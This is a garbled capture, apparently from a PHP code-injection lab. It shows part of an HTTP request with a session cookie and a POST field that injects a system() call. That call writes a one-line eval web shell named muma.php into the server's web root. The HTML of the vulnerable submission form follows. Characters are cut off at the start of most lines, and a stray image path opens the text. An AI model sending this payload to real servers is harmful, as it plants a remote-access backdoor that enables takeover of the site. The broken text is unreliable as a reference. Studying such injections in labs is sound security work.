 2DF%u673A%u6D4B%u8BD5%2C%u8BF7%u586B%u5199%u865A%
62DF%u673A%u5185%u7F51IP%21%22%2C%22CY8%22%3A%22%u
40C%u6B65%22%2C%22CY9%22%3A%22%u4FEE%u6539%22%2C%
2CY10%22%3A%22%u4FEE%u6539%22%2C%22CY11%22%3A%22%u
ED1%u5B9A%22%2C%22CY12%22%3A%22%u786E%u5B9A%22%7D
2C%22wx%22%3A%22%u5F53%u524D%u672A%u7ED1%u5B9A%u5
AE%u4FE1%u53F7%22%2C%22api%22%3A%22%22%2C%22ipv6%22
3A%22%22%2C%22basic_auth%22%3A%7B%22basic_user%22%3A%
2%22%2C%22basic_pwd%22%3A%22%22%2C%22open%22%3Afalse%
C%22is_install%22%3Atrue%2C%22value%22%3A%22%u5DF2%u517
%u95ED%22%7D%2C%22show_recommend%22%3Atrue%2C%22debu
%22%3A%22%22%2C%22auto_update_panel%22%3Afalse%7D;
HPSESSID=ll985g0q0j3d1dp6h7l7m2kqa5
onnection: close
ubmit=%E6%8F%90%E4%BA%A4&txt=system('echo "<?php
val($_POST[6]) ?>" > E:\\phpStudy\\WWW\\muma.php');
< + > Type a search term 0 matches
</div>
<div class="page-content">
<div id="comm_main">
<p class="comm_title">Here, 请提交一个你喜欢的字符串:</p>
<form method="post">
<input class="ipadd" type="text" name="txt" />
<input class="sub" type="submit" name="submit" value="提交" />
</form>
</div>
<p>你喜欢的字符还挺奇怪的!</p>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > Type a search term